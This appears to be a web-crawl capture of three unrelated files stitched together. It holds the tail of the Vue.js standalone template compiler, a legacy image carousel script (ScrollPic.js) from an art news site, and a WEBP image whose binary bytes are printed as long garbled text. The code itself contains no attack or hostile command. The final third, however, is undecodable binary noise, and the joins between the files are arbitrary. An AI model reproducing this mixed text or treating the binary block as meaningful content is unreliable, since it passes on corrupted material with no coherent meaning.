                (el.ifConditions && el.ifConditions.some(function (c) { return needsNormalization(c.block); }))) {
                res = 2;
                break
            }
            if (maybeComponent(el) ||
                (el.ifConditions && el.ifConditions.some(function (c) { return maybeComponent(c.block); }))) {
                res = 1;
            }
        }
        return res
    }

    function needsNormalization (el) {
        return el.for !== undefined || el.tag === 'template' || el.tag === 'slot'
    }

    function genNode (node, state) {
        if (node.type === 1) {
            return genElement(node, state)
        } else if (node.type === 3 && node.isComment) {
            return genComment(node)
        } else {
            return genText(node)
        }
    }

    function genText (text) {
        return ("_v(" + (text.type === 2
            ? text.expression // no need for () because already wrapped in _s()
            : transformSpecialNewlines(JSON.stringify(text.text))) + ")")
    }

    function genComment (comment) {
        return ("_e(" + (JSON.stringify(comment.text)) + ")")
    }

    function genSlot (el, state) {
        var slotName = el.slotName || '"default"';
        var children = genChildren(el, state);
        var res = "_t(" + slotName + (children ? ("," + children) : '');
        var attrs = el.attrs || el.dynamicAttrs
            ? genProps((el.attrs || []).concat(el.dynamicAttrs || []).map(function (attr) { return ({
                // slot props are camelized
                name: camelize(attr.name),
                value: attr.value,
                dynamic: attr.dynamic
            }); }))
            : null;
        var bind$$1 = el.attrsMap['v-bind'];
        if ((attrs || bind$$1) && !children) {
            res += ",null";
        }
        if (attrs) {
            res += "," + attrs;
        }
        if (bind$$1) {
            res += (attrs ? '' : ',null') + "," + bind$$1;
        }
        return res + ')'
    }

    // componentName is el.component, take it as argument to shun flow's pessimistic refinement
    function genComponent (
        componentName,
        el,
        state
    ) {
        var children = el.inlineTemplate ? null : genChildren(el, state, true);
        return ("_c(" + componentName + "," + (genData$2(el, state)) + (children ? ("," + children) : '') + ")")
    }

    function genProps (props) {
        var staticProps = "";
        var dynamicProps = "";
        for (var i = 0; i < props.length; i++) {
            var prop = props[i];
            var value = transformSpecialNewlines(prop.value);
            if (prop.dynamic) {
                dynamicProps += (prop.name) + "," + value + ",";
            } else {
                staticProps += "\"" + (prop.name) + "\":" + value + ",";
            }
        }
        staticProps = "{" + (staticProps.slice(0, -1)) + "}";
        if (dynamicProps) {
            return ("_d(" + staticProps + ",[" + (dynamicProps.slice(0, -1)) + "])")
        } else {
            return staticProps
        }
    }

    // #3895, #4268
    function transformSpecialNewlines (text) {
        return text
            .replace(/\u2028/g, '\\u2028')
            .replace(/\u2029/g, '\\u2029')
    }

    /*  */



    // these keywords should not appear inside expressions, but operators like
    // typeof, instanceof and in are allowed
    var prohibitedKeywordRE = new RegExp('\\b' + (
        'do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,' +
        'super,throw,while,yield,delete,export,import,return,switch,default,' +
        'extends,finally,continue,debugger,function,arguments'
    ).split(',').join('\\b|\\b') + '\\b');

    // these unary operators should not be used as property/method names
    var unaryOperatorsRE = new RegExp('\\b' + (
        'delete,typeof,void'
    ).split(',').join('\\s*\\([^\\)]*\\)|\\b') + '\\s*\\([^\\)]*\\)');

    // strip strings in expressions
    var stripStringRE = /'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;

    // detect problematic expressions in a template
    function detectErrors (ast, warn) {
        if (ast) {
            checkNode(ast, warn);
        }
    }

    function checkNode (node, warn) {
        if (node.type === 1) {
            for (var name in node.attrsMap) {
                if (dirRE.test(name)) {
                    var value = node.attrsMap[name];
                    if (value) {
                        var range = node.rawAttrsMap[name];
                        if (name === 'v-for') {
                            checkFor(node, ("v-for=\"" + value + "\""), warn, range);
                        } else if (name === 'v-slot' || name[0] === '#') {
                            checkFunctionParameterExpression(value, (name + "=\"" + value + "\""), warn, range);
                        } else if (onRE.test(name)) {
                            checkEvent(value, (name + "=\"" + value + "\""), warn, range);
                        } else {
                            checkExpression(value, (name + "=\"" + value + "\""), warn, range);
                        }
                    }
                }
            }
            if (node.children) {
                for (var i = 0; i < node.children.length; i++) {
                    checkNode(node.children[i], warn);
                }
            }
        } else if (node.type === 2) {
            checkExpression(node.expression, node.text, warn, node);
        }
    }

    function checkEvent (exp, text, warn, range) {
        var stripped = exp.replace(stripStringRE, '');
        var keywordMatch = stripped.match(unaryOperatorsRE);
        if (keywordMatch && stripped.charAt(keywordMatch.index - 1) !== '$') {
            warn(
                "avoid using JavaScript unary operator as property name: " +
                "\"" + (keywordMatch[0]) + "\" in expression " + (text.trim()),
                range
            );
        }
        checkExpression(exp, text, warn, range);
    }

    function checkFor (node, text, warn, range) {
        checkExpression(node.for || '', text, warn, range);
        checkIdentifier(node.alias, 'v-for alias', text, warn, range);
        checkIdentifier(node.iterator1, 'v-for iterator', text, warn, range);
        checkIdentifier(node.iterator2, 'v-for iterator', text, warn, range);
    }

    function checkIdentifier (
        ident,
        type,
        text,
        warn,
        range
    ) {
        if (typeof ident === 'string') {
            try {
                new Function(("var " + ident + "=_"));
            } catch (e) {
                warn(("invalid " + type + " \"" + ident + "\" in expression: " + (text.trim())), range);
            }
        }
    }

    function checkExpression (exp, text, warn, range) {
        try {
            new Function(("return " + exp));
        } catch (e) {
            var keywordMatch = exp.replace(stripStringRE, '').match(prohibitedKeywordRE);
            if (keywordMatch) {
                warn(
                    "avoid using JavaScript keyword as property name: " +
                    "\"" + (keywordMatch[0]) + "\"\n  Raw expression: " + (text.trim()),
                    range
                );
            } else {
                warn(
                    "invalid expression: " + (e.message) + " in\n\n" +
                    "    " + exp + "\n\n" +
                    "  Raw expression: " + (text.trim()) + "\n",
                    range
                );
            }
        }
    }

    function checkFunctionParameterExpression (exp, text, warn, range) {
        try {
            new Function(exp, '');
        } catch (e) {
            warn(
                "invalid function parameter expression: " + (e.message) + " in\n\n" +
                "    " + exp + "\n\n" +
                "  Raw expression: " + (text.trim()) + "\n",
                range
            );
        }
    }

    /*  */

    var range = 2;

    function generateCodeFrame (
        source,
        start,
        end
    ) {
        if ( start === void 0 ) start = 0;
        if ( end === void 0 ) end = source.length;

        var lines = source.split(/\r?\n/);
        var count = 0;
        var res = [];
        for (var i = 0; i < lines.length; i++) {
            count += lines[i].length + 1;
            if (count >= start) {
                for (var j = i - range; j <= i + range || end > count; j++) {
                    if (j < 0 || j >= lines.length) { continue }
                    res.push(("" + (j + 1) + (repeat$1(" ", 3 - String(j + 1).length)) + "|  " + (lines[j])));
                    var lineLength = lines[j].length;
                    if (j === i) {
                        // push underline
                        var pad = start - (count - lineLength) + 1;
                        var length = end > count ? lineLength - pad : end - start;
                        res.push("   |  " + repeat$1(" ", pad) + repeat$1("^", length));
                    } else if (j > i) {
                        if (end > count) {
                            var length$1 = Math.min(end - count, lineLength);
                            res.push("   |  " + repeat$1("^", length$1));
                        }
                        count += lineLength + 1;
                    }
                }
                break
            }
        }
        return res.join('\n')
    }

    function repeat$1 (str, n) {
        var result = '';
        if (n > 0) {
            while (true) { // eslint-disable-line
                if (n & 1) { result += str; }
                n >>>= 1;
                if (n <= 0) { break }
                str += str;
            }
        }
        return result
    }

    /*  */



    function createFunction (code, errors) {
        try {
            return new Function(code)
        } catch (err) {
            errors.push({ err: err, code: code });
            return noop
        }
    }

    function createCompileToFunctionFn (compile) {
        var cache = Object.create(null);

        return function compileToFunctions (
            template,
            options,
            vm
        ) {
            options = extend({}, options);
            var warn$$1 = options.warn || warn;
            delete options.warn;

            /* istanbul ignore if */
            {
                // detect possible CSP restriction
                try {
                    new Function('return 1');
                } catch (e) {
                    if (e.toString().match(/unsafe-eval|CSP/)) {
                        warn$$1(
                            'It seems you are using the standalone build of Vue.js in an ' +
                            'environment with Content Security Policy that prohibits unsafe-eval. ' +
                            'The template compiler cannot work in this environment. Consider ' +
                            'relaxing the policy to allow unsafe-eval or pre-compiling your ' +
                            'templates into render functions.'
                        );
                    }
                }
            }

            // check cache
            var key = options.delimiters
                ? String(options.delimiters) + template
                : template;
            if (cache[key]) {
                return cache[key]
            }

            // compile
            var compiled = compile(template, options);

            // check compilation errors/tips
            {
                if (compiled.errors && compiled.errors.length) {
                    if (options.outputSourceRange) {
                        compiled.errors.forEach(function (e) {
                            warn$$1(
                                "Error compiling template:\n\n" + (e.msg) + "\n\n" +
                                generateCodeFrame(template, e.start, e.end),
                                vm
                            );
                        });
                    } else {
                        warn$$1(
                            "Error compiling template:\n\n" + template + "\n\n" +
                            compiled.errors.map(function (e) { return ("- " + e); }).join('\n') + '\n',
                            vm
                        );
                    }
                }
                if (compiled.tips && compiled.tips.length) {
                    if (options.outputSourceRange) {
                        compiled.tips.forEach(function (e) { return tip(e.msg, vm); });
                    } else {
                        compiled.tips.forEach(function (msg) { return tip(msg, vm); });
                    }
                }
            }

            // turn code into functions
            var res = {};
            var fnGenErrors = [];
            res.render = createFunction(compiled.render, fnGenErrors);
            res.staticRenderFns = compiled.staticRenderFns.map(function (code) {
                return createFunction(code, fnGenErrors)
            });

            // check function generation errors.
            // this should only happen if there is a bug in the compiler itself.
            // mostly for codegen development use
            /* istanbul ignore if */
            {
                if ((!compiled.errors || !compiled.errors.length) && fnGenErrors.length) {
                    warn$$1(
                        "Failed to generate render function:\n\n" +
                        fnGenErrors.map(function (ref) {
                            var err = ref.err;
                            var code = ref.code;

                            return ((err.toString()) + " in\n\n" + code + "\n");
                        }).join('\n'),
                        vm
                    );
                }
            }

            return (cache[key] = res)
        }
    }

    /*  */

    function createCompilerCreator (baseCompile) {
        return function createCompiler (baseOptions) {
            function compile (
                template,
                options
            ) {
                var finalOptions = Object.create(baseOptions);
                var errors = [];
                var tips = [];

                var warn = function (msg, range, tip) {
                    (tip ? tips : errors).push(msg);
                };

                if (options) {
                    if (options.outputSourceRange) {
                        // $flow-disable-line
                        var leadingSpaceLength = template.match(/^\s*/)[0].length;

                        warn = function (msg, range, tip) {
                            var data = { msg: msg };
                            if (range) {
                                if (range.start != null) {
                                    data.start = range.start + leadingSpaceLength;
                                }
                                if (range.end != null) {
                                    data.end = range.end + leadingSpaceLength;
                                }
                            }
                            (tip ? tips : errors).push(data);
                        };
                    }
                    // merge custom modules
                    if (options.modules) {
                        finalOptions.modules =
                            (baseOptions.modules || []).concat(options.modules);
                    }
                    // merge custom directives
                    if (options.directives) {
                        finalOptions.directives = extend(
                            Object.create(baseOptions.directives || null),
                            options.directives
                        );
                    }
                    // copy other options
                    for (var key in options) {
                        if (key !== 'modules' && key !== 'directives') {
                            finalOptions[key] = options[key];
                        }
                    }
                }

                finalOptions.warn = warn;

                var compiled = baseCompile(template.trim(), finalOptions);
                {
                    detectErrors(compiled.ast, warn);
                }
                compiled.errors = errors;
                compiled.tips = tips;
                return compiled
            }

            return {
                compile: compile,
                compileToFunctions: createCompileToFunctionFn(compile)
            }
        }
    }

    /*  */

    // `createCompilerCreator` allows creating compilers that use alternative
    // parser/optimizer/codegen, e.g the SSR optimizing compiler.
    // Here we just export a default compiler using the default parts.
    var createCompiler = createCompilerCreator(function baseCompile (
        template,
        options
    ) {
        var ast = parse(template.trim(), options);
        if (options.optimize !== false) {
            optimize(ast, options);
        }
        var code = generate(ast, options);
        return {
            ast: ast,
            render: code.render,
            staticRenderFns: code.staticRenderFns
        }
    });

    /*  */

    var ref$1 = createCompiler(baseOptions);
    var compile = ref$1.compile;
    var compileToFunctions = ref$1.compileToFunctions;

    /*  */

    // check whether current browser encodes a char inside attribute values
    var div;
    function getShouldDecode (href) {
        div = div || document.createElement('div');
        div.innerHTML = href ? "<a href=\"\n\"/>" : "<div a=\"\n\"/>";
        return div.innerHTML.indexOf('&#10;') > 0
    }

    // #3663: IE encodes newlines inside attribute values while other browsers don't
    var shouldDecodeNewlines = inBrowser ? getShouldDecode(false) : false;
    // #6828: chrome encodes content in a[href]
    var shouldDecodeNewlinesForHref = inBrowser ? getShouldDecode(true) : false;

    /*  */

    var idToTemplate = cached(function (id) {
        var el = query(id);
        return el && el.innerHTML
    });

    var mount = Vue.prototype.$mount;
    Vue.prototype.$mount = function (
        el,
        hydrating
    ) {
        el = el && query(el);

        /* istanbul ignore if */
        if (el === document.body || el === document.documentElement) {
            warn(
                "Do not mount Vue to <html> or <body> - mount to normal elements instead."
            );
            return this
        }

        var options = this.$options;
        // resolve template/el and convert to render function
        if (!options.render) {
            var template = options.template;
            if (template) {
                if (typeof template === 'string') {
                    if (template.charAt(0) === '#') {
                        template = idToTemplate(template);
                        /* istanbul ignore if */
                        if (!template) {
                            warn(
                                ("Template element not found or is empty: " + (options.template)),
                                this
                            );
                        }
                    }
                } else if (template.nodeType) {
                    template = template.innerHTML;
                } else {
                    {
                        warn('invalid template option:' + template, this);
                    }
                    return this
                }
            } else if (el) {
                template = getOuterHTML(el);
            }
            if (template) {
                /* istanbul ignore if */
                if (config.performance && mark) {
                    mark('compile');
                }

                var ref = compileToFunctions(template, {
                    outputSourceRange: "development" !== 'production',
                    shouldDecodeNewlines: shouldDecodeNewlines,
                    shouldDecodeNewlinesForHref: shouldDecodeNewlinesForHref,
                    delimiters: options.delimiters,
                    comments: options.comments
                }, this);
                var render = ref.render;
                var staticRenderFns = ref.staticRenderFns;
                options.render = render;
                options.staticRenderFns = staticRenderFns;

                /* istanbul ignore if */
                if (config.performance && mark) {
                    mark('compile end');
                    measure(("vue " + (this._name) + " compile"), 'compile', 'compile end');
                }
            }
        }
        return mount.call(this, el, hydrating)
    };

    /**
     * Get outerHTML of elements, taking care
     * of SVG elements in IE as well.
     */
    function getOuterHTML (el) {
        if (el.outerHTML) {
            return el.outerHTML
        } else {
            var container = document.createElement('div');
            container.appendChild(el.cloneNode(true));
            return container.innerHTML
        }
    }

    Vue.compile = compileToFunctions;

    return Vue;

}));


--- FILE ---
content_type: application/javascript
request_url: https://news.artron.net/underJs/ScrollPic.js
body_size: 10549
content:
var sina = {
    $: function(objName) {
        if (document.getElementById) {
            return eval('document.getElementById("' + objName + '")')
        } else {
            return eval('document.all.' + objName)
        }
    },
    isIE: navigator.appVersion.indexOf("MSIE") != -1 ? true: false,
    addEvent: function(l, i, I) {
        if (l.attachEvent) {
            l.attachEvent("on" + i, I)
        } else {
            l.addEventListener(i, I, false)
        }
    },
    delEvent: function(l, i, I) {
        if (l.detachEvent) {
            l.detachEvent("on" + i, I)
        } else {
            l.removeEventListener(i, I, false)
        }
    },
    readCookie: function(O) {
        var o = "",
        l = O + "=";
        if (document.cookie.length > 0) {
            var i = document.cookie.indexOf(l);
            if (i != -1) {
                i += l.length;
                var I = document.cookie.indexOf(";", i);
                if (I == -1) I = document.cookie.length;
                o = unescape(document.cookie.substring(i, I))
            }
        };
        return o
    },
    writeCookie: function(i, l, o, c) {
        var O = "",
        I = "";
        if (o != null) {
            O = new Date((new Date).getTime() + o * 3600000);
            O = "; expires=" + O.toGMTString()
        };
        if (c != null) {
            I = ";domain=" + c
        };
        document.cookie = i + "=" + escape(l) + O + I
    },
    readStyle: function(I, l) {
        if (I.style[l]) {
            return I.style[l]
        } else if (I.currentStyle) {
            return I.currentStyle[l]
        } else if (document.defaultView && document.defaultView.getComputedStyle) {
            var i = document.defaultView.getComputedStyle(I, null);
            return i.getPropertyValue(l)
        } else {
            return null
        }
    }
};

//滚动图片构造函数
//UI&UE Dept. mengjia
//080623
function ScrollPic(scrollContId, arrLeftId, arrRightId, dotListId) {
    this.scrollContId = scrollContId;
    this.arrLeftId = arrLeftId;
    this.arrRightId = arrRightId;
    this.dotListId = dotListId;
    this.dotClassName = "dotItem";
    this.dotOnClassName = "dotItemOn";
    this.dotObjArr = [];
    this.pageWidth = 0;
    this.frameWidth = 0;
    this.speed = 10;
    this.space = 10;
    this.pageIndex = 0;
    this.autoPlay = true;
    this.autoPlayTime = 5;
    var _autoTimeObj,
    _scrollTimeObj,
    _state = "ready";
    this.stripDiv = document.createElement("DIV");
    this.listDiv01 = document.createElement("DIV");
    this.listDiv02 = document.createElement("DIV");
    if (!ScrollPic.childs) {
        ScrollPic.childs = []
    };
    this.ID = ScrollPic.childs.length;
    ScrollPic.childs.push(this);
    this.initialize = function() {
        if (!this.scrollContId) {
            throw new Error("必须指定scrollContId.");
            return
        };
        this.scrollContDiv = sina.$(this.scrollContId);
        if (!this.scrollContDiv) {
            throw new Error("scrollContId不是正确的对象.(scrollContId = \"" + this.scrollContId + "\")");
            return
        };
        this.scrollContDiv.style.width = this.frameWidth + "px";
        this.scrollContDiv.style.overflow = "hidden";
        this.listDiv01.innerHTML = this.listDiv02.innerHTML = this.scrollContDiv.innerHTML;
        this.scrollContDiv.innerHTML = "";
        this.scrollContDiv.appendChild(this.stripDiv);
        this.stripDiv.appendChild(this.listDiv01);
        this.stripDiv.appendChild(this.listDiv02);
        this.stripDiv.style.overflow = "hidden";
        this.stripDiv.style.zoom = "1";
        this.stripDiv.style.width = "5908px";
        this.listDiv01.style.cssFloat = "left";
        this.listDiv02.style.cssFloat = "left";
        sina.addEvent(this.scrollContDiv, "mouseover", Function("ScrollPic.childs[" + this.ID + "].stop()"));
        sina.addEvent(this.scrollContDiv, "mouseout", Function("ScrollPic.childs[" + this.ID + "].play()"));
        if (this.arrLeftId) {
            this.arrLeftObj = sina.$(this.arrLeftId);
            if (this.arrLeftObj) {
                sina.addEvent(this.arrLeftObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].rightMouseDown()"));
                sina.addEvent(this.arrLeftObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"));
                sina.addEvent(this.arrLeftObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].rightEnd()"))
            }
        };
        if (this.arrRightId) {
            this.arrRightObj = sina.$(this.arrRightId);
            if (this.arrRightObj) {
                sina.addEvent(this.arrRightObj, "mousedown", Function("ScrollPic.childs[" + this.ID + "].leftMouseDown()"));
                sina.addEvent(this.arrRightObj, "mouseup", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"));
                sina.addEvent(this.arrRightObj, "mouseout", Function("ScrollPic.childs[" + this.ID + "].leftEnd()"))
            }
        };
        if (this.dotListId) {
            this.dotListObj = sina.$(this.dotListId);
            if (this.dotListObj) {
                var pages = Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4),
                i,
                tempObj;
                for (i = 0; i < pages; i++) {
                    tempObj = document.createElement("span");
                    this.dotListObj.appendChild(tempObj);
                    this.dotObjArr.push(tempObj);
                    if (i == this.pageIndex) {
                        tempObj.className = this.dotClassName
                    } else {
                        tempObj.className = this.dotOnClassName
                    };
                    tempObj.title = "第" + (i + 1) + "页";
                    sina.addEvent(tempObj, "click", Function("ScrollPic.childs[" + this.ID + "].pageTo(" + i + ")"));
                }
            }
        };
        if (this.autoPlay) {
            this.play()
        }
    };
    this.leftMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveLeft()", this.speed)
    };
    this.rightMouseDown = function() {
        if (_state != "ready") {
            return
        };
        _state = "floating";
        _scrollTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].moveRight()", this.speed)
    };
    this.moveLeft = function() {
        if (this.scrollContDiv.scrollLeft + this.space >= this.listDiv01.scrollWidth) {
            this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + this.space - this.listDiv01.scrollWidth
        } else {
            this.scrollContDiv.scrollLeft += this.space
        };
        this.accountPageIndex()
    };
    this.moveRight = function() {
        if (this.scrollContDiv.scrollLeft - this.space <= 0) {
            this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - this.space
        } else {
            this.scrollContDiv.scrollLeft -= this.space
        };
        this.accountPageIndex()
    };
    this.leftEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = this.pageWidth - this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.rightEnd = function() {
        if (_state != "floating") {
            return
        };
        _state = "stoping";
        clearInterval(_scrollTimeObj);
        var fill = -this.scrollContDiv.scrollLeft % this.pageWidth;
        this.move(fill)
    };
    this.move = function(num, quick) {
        var thisMove = num / 5;
        if (!quick) {
            if (thisMove > this.space) {
                thisMove = this.space
            };
            if (thisMove < -this.space) {
                thisMove = -this.space
            }
        };
        if (Math.abs(thisMove) < 1 && thisMove != 0) {
            thisMove = thisMove >= 0 ? 1: -1
        } else {
            thisMove = Math.round(thisMove)
        };
        var temp = this.scrollContDiv.scrollLeft + thisMove;
        if (thisMove > 0) {
            if (this.scrollContDiv.scrollLeft + thisMove >= this.listDiv01.scrollWidth) {
                this.scrollContDiv.scrollLeft = this.scrollContDiv.scrollLeft + thisMove - this.listDiv01.scrollWidth
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        } else {
            if (this.scrollContDiv.scrollLeft - thisMove <= 0) {
                this.scrollContDiv.scrollLeft = this.listDiv01.scrollWidth + this.scrollContDiv.scrollLeft - thisMove
            } else {
                this.scrollContDiv.scrollLeft += thisMove
            }
        };
        num -= thisMove;
        if (Math.abs(num) == 0) {
            _state = "ready";
            if (this.autoPlay) {
                this.play()
            };
            this.accountPageIndex();
            return
        } else {
            this.accountPageIndex();
            setTimeout("ScrollPic.childs[" + this.ID + "].move(" + num + "," + quick + ")", this.speed)
        }
    };
    this.next = function() {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        this.move(this.pageWidth, true)
    };
    this.play = function() {
        if (!this.autoPlay) {
            return
        };
        clearInterval(_autoTimeObj);
        _autoTimeObj = setInterval("ScrollPic.childs[" + this.ID + "].next()", this.autoPlayTime * 1000)
    };
    this.stop = function() {
        clearInterval(_autoTimeObj)
    };
    this.pageTo = function(num) {
        if (_state != "ready") {
            return
        };
        _state = "stoping";
        var fill = num * this.frameWidth - this.scrollContDiv.scrollLeft;
        this.move(fill, true)
    };
    this.accountPageIndex = function() {
        this.pageIndex = Math.round(this.scrollContDiv.scrollLeft / this.frameWidth);
        if (this.pageIndex > Math.round(this.listDiv01.offsetWidth / this.frameWidth + 0.4) - 1) {
            this.pageIndex = 0
        };
        var i;
        for (i = 0; i < this.dotObjArr.length; i++) {
            if (i == this.pageIndex) {
                this.dotObjArr[i].className = this.dotClassName
            } else {
                this.dotObjArr[i].className = this.dotOnClassName
            }
        }
    }
};

--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://thumb.artron.net/Img/image?c=0&h=0&src=https%3A%2F%2Fimg10.artimg.net%2Fpublic%2Fbeian%2Fjpg%2F202310%2F7d82334b17fa0a1eeff9595395e5f533.jpg&w=800
body_size: 131784
content:
RIFF� WEBPVP8 � ���* �>m.�G�#����,8��cnn6'{�}�|���yT>=, �=��_�h�s�i�!�=V�塘|��o��但���^��������c��?��^��F���Ƈ�_��n��t���y�*���^�ُ��������g�S�z��_�?������sz����h���C�G���������)�3�W����������o���S���G�?�o��?3>
W�Q�}���w��׾/�?��������;��������'��������?y=��������������ܾ��g�_�?������o�/�~�}�?���?��K����T~����G�����~��_���7��Uh������O���?����������#��/�m'��S�o��������������������~]���?���O��?��m�E�o�g���߰o�������m���������p����������?"_�?����#�������/���>?s����m���㑸��pZl��.�/������e�fYu�vbڠV��5�EpB��%�Ū��k�������Kq�T���Y�	�xl��ér��1�h��h/.�л��y�h�㑸��pZl��.�ze�)���6v��5�M�����ߘ���~9��(�;�(�3h�KB��9��[�����N��~_K(>b/P���rģ��������ܛ��<�J�a���{������O�g��,X�z��[�H`���!��RX��o-uQe��Fd^�oǵMqý��̋�S�>�ӋIX-J���b-9^�Ԕ�+9�$=O,��$I�;��qjӐ�l
�&��T�Ȱ��%��]'i�`��<��лM��i���䈶ġokx����^
$�܁��V��G�u�q���Sl�'6�`Ho�:��|VB�Xk灦���E�����nOɐ��dq2t�Kw4��D��=�K��aCo�S�9�m�[B�U�j;�PȦ�X]��B��nUL	�����ſp4yГ�e���p�x�;��٭���=��k�z3��>]!�|Btܑ���(�b<��C"̢�?;���;���TT�Z�%6��L�93&��y=���r }�H�'�/tW,�[���7Hξ��|�T:\��؟�8��nr�5x���a;�(0�i<��g���!�PwP�"ޖ��6�+���vc�]����}��V�� 4���Kn8�s@)� �1���M���܉�۝��|�S5�=>(O��ce�aБ���̢w̼���<��,Ǿ4�M�����,#	8��|��m(��ꊽ�h���.e/�v�ĢkPx�$�XX+�^���@���w�'+��ܜ�	�8�bkp,�zC�����z�R���Dr!���Ƣ�+��p�>e�N�m�|�ȶ��1�RMz-�T��%3@�xD9X*ze�5�ψm/C�!�@!�j�TVj��?{��h�S���|:\v��ǎ��?*���R=���T��UMM�7UE@�وC@������|�:~����S�n�8&�\ҋdq؃|2�:y�dY$'z��S�2O�x��E26X?5v�u�!v&F�����:��37�2��&�Q7����(��o^��RJM�t�\�s��
b<f�c��*�o}q��끐��jI69�ܚ� >�6�J%�۲+�=s)g����}g��B�6�Q��ˬ�xE�m�z`�^�Ο�_dŉ���L��77���ȫ�*��X��e����a���~���X�Λ��Nhcz��>J�%z��c�j.
� �H�R�N�ۨ�� ���˂�?����f�|#߾6�OBl|e���[*�HvS ��Y�Kڈ��\^�К�8��D�}aNj����z��Y�h�w��ZP+�Ų�FMk�jU����)b[�:K�*��_���b��ӵ�שIT����M��bu¾�� ?ok�1�"�� ����hJ*���ek���k�d(��аKq�L���X�K(�U���˞�s�)��ʣ��Cü�`\c�F��}���8�y�t�iǷ��t��8;�9�7�o��;z	J�H}o4!�j��F��eH���)�|o�=tAb� +��A �H��A��i\[	M�J�S�[@N�\�4���`�����5z��T�x1^��Zc�`�;��j�<"t�!�/�bmcA�:��}��������� �g��O�����N�	�I4��k���ꥧ߂:���@ T��n�:|	=泍��������+��H٦����2�*>W8�_�����i�06WB��� ��&��N�o���A:ۑ$���1Z_���ǿZ���b;�t?c�[�;�.&G�G��7�p�vߘ���ټ�p�A�ۑ2�1�9�c88
�9c�l_��R�tTV�0x��ѕ�������tri@T���;��~�20��(_�Y��!\4��C��7���b�v2�A�/s�#~�ן�{,����!�"��o�oA'����Í�U�x���}N�mW���z�+��Sc�k2o�Z��۷��{he�dO�9)��2�k��Yc�,U&<��b� ]����=��X��3[8���zbz����5�[~�*{ ��Bg?�?��c�f�Iz�Z��ձ@��t���}Yz�c�oTdB-Q�.��S:g)��8���窫��˜���rc�F���?���x��5f��b���CS�3�DA�;��)I�8,�U��b����t�[���/j�@�mٔ�B�p������!��v;{� c^�Tn��<L1�'�� k�]��Г�W��u��ҁ���J�^}����k 2�]���<���&�H$^�F�+!����6q�H�,���1����}_7��x���8��tВ2:�rJ�OB�Э�Y�?���_D�öo� ������ҙ���I�����G���qM`�L��a�h
��:e�֍�N~$E���O2��V���?|���纤���t굌zU�Yyih<�ܦ�R9����,�����Ax@�T�kf��|���״����y��u�4��n�߳lVk�f��2�%���Mjm��a�I�U��m��ش��G�L�Ѷ�HLA��L���gW�N��;��|�K�K.���^j�Oa���(զ��HC3�*��&�C/���<�����g2��\	�|���� ������2a[��zP��V�r�5�܂�6'�c�t*�H���8wx�	��j~�|�4;����M�W����b�����Ѥ��J�3��$������L*_@�k�k��m��(�(5Ce<;�3�xy�h+N��)��(�ȹ�"����] ��|U��}F�GX>�;&ѓ4�*��ͩ�7Q%n�uք���j�R��d�Ct%��؍�>gx�U[Gr�`�n�����8X������3��~��k" yn��1�vKzS-h�$J?6�f;� kK�H��l;�7�;�Q�������Ž?J�y���J�C������s(v*�{0��Զ�gs?����<』�3
{��������y��׾p�J#;Sp �gM���a���"���m#6r�d"F�vF,*.�F "V�+r`d��U2��>x��,�bo�]��s:�$%ٻ}�q?�3�ήCg�71'oN��/b�6���֌�	�k��)�����b�)��5�EpBh�^��S��k�����Ѻ�q�L�sF��(�^oyྡྷ��kY`����,.7ex��6��Yt|��M�����~�L#ۻJ�!�}�[��%����@�~?}����K���ȭ�p����W*��R���32n�	�uv���X�@�PeZS��Զ�i �_f?�t��ɚZ��D'��g�J>�H�
��l�
�C
�M��`�L�J�I�3e��/a"����]#��s�s�R}���9�l�J2a_�#��0��1c�t�VP-uAY}�R9{�)^d�Z/D��13�/c��n/��[;F��;�[Џ78 !K������h���n`p�`��ʙ�r�BW�?I-�ɞ���c��@�arۼ��E;^5u�g&/B^�5j�M�\g�3ji���I� Y�ʳf\�:[�C���@���]¯���������;5$��:�,��s���2p� {�)�o*"rvz-��r�~2�|�������^�����[矻N�O�������(>��#1z��z�)�yM��=B�+H�
O=�[��rns���A�?��_�&]�F��6���C'�5�?'��iX��zd��U´YMy�6ﭛ�H���3K�&��P���6�j�JC��-a/����b>9�� i薙C�pگ���И�j����J��e�>�}~�]�*[�z��IB�ehm�D��j@c07YU2j��������9
&v��IaR뗰�3`�8^8���������2��sXQbS�oekv ��>dח��u��Bj�ԟ��?��ƟA�"7�ܙ� :�D>���X�^ٺ`�_�7W*�R�y��ӦG}>xH��:;4�^5R��KV���k}�xW��:�2̀����o^1Q7�dg^�5M��5'	BAr�/��j.b�"`��y��.���*���[��N`��l�q�������]�{�5TX
�Lp���)7�Db�?Ac��DB4�;|�4���^��"�s� E�y�2;�\����V��J�J��4��� ����2�� �0�S��wa�$��>&J�>�ugz zQ�^�L�����G��3���Lq��آ#��t1���XW����+7,}�{�|�%�g-��th�)?"F4��{[htV�~Tk��D _��L�)S��H{��;��;���
